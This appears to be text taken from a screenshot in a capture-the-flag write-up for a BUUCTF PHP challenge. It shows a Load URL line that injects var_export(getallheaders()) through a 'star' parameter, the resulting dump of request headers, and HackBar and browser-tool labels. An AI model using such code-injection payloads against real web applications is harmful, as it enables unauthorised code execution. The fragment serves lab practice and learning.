 }
} array ( 'Host' => '09e82997-2325-46db-81ee-304cd965c8cd.node4.buuoj.cn:81', 'User-Agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0',
'Accept' => 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8', 'Accept-Encoding' => 'gzip, deflate', 'Accept-Language' => 'zh-CN,zh;q=0.8,zh-TW;
q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2', 'Referer' => 'http://09e82997-2325-46db-81ee-304cd965c8cd.node4.buuoj.cn:81/bo0g1pop.php?star=var_export(getallheaders());', 'Upgrade-
Insecure-Requests' => '1', 'X-Forwarded-For' => '223.104.51.33, 112.48.68.211', 'X-Forwarded-Proto' => 'http', )
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://09e82997-2325-46db-81ee-304cd965c8cd.node4.buuoj.cn:81/bo0g1pop.php?star=var_export(getallheaders());